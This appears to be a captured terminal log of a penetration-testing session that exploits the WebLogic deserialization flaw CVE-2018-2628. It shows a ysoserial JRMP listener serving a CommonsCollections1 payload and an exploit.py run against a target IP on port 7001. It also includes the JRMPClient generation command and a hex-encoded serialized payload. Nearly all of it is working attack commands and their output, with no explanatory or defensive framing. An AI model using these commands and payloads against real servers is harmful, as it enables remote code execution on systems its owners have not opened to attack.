 Windows PowerShell
* Opening JRMP listener on 22801
PS C:\Penetration\ExpolitTools\Weblogic\cve-2018-2628> java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'touch Eli0t'
* Opening JRMP listener on 1099
Have connection from /192.168.203.1:49384
Reading message...
Is DGC call for [[0:0:0, 2127719767]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.203.1:49385
Reading message...
Is DGC call for [[0:0:0, 2127719767]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.203.1:49388
Reading message...
Is DGC call for [[0:0:0, 2127719767]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.203.1:49391
Reading message...
Is DGC call for [[0:0:0, 2127719767]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.203.1:49396
Reading message...
Is DGC call for [[0:0:0, 2127719767]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.203.1:49412
Windows PowerShell
-a---- 2023/7/11 23:02 7319465 ysoserial-0.1-cve-2018-2628-all.jar
PS C:\Penetration\ExpolitTools\Weblogic\cve-2018-2628> python2 exploit.py 192.168.43.49 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 192.168.203.152 1099 JRMP
Client
handshake successful
send request payload successful,recv length:1691
command: java -jar ysoserial-0.0.6-SNAPSHOT-BETA-all.jar JRMPClient 192.168.203.152:1099 > payload.out
payload: aced0005737d00000001001a6a6176612e726d692e72656769737472792e5265676973747279787200176a6176612e6c616e672e7265666c6563742e50726f7879e127da20cc1043cb0
200014c0001687400254c6a6176612f6c616e672f7265666c6563742f496e766f636174696f6e48616e646c65723b78707372002d6a6176612e726d692e7365727665722e52656d6f74654f626a6
56374496e766f636174696f6e48616e646c657200000000000000020200007872001c6a6176612e726d692e7365727665722e52656d6f74654f626a656374d361b4910c61331e03000078707738​0
00a556e6963617374526566000f3139322e3136382e3230332e3135320000044b000000007ed26d5700000000000000000000000000000078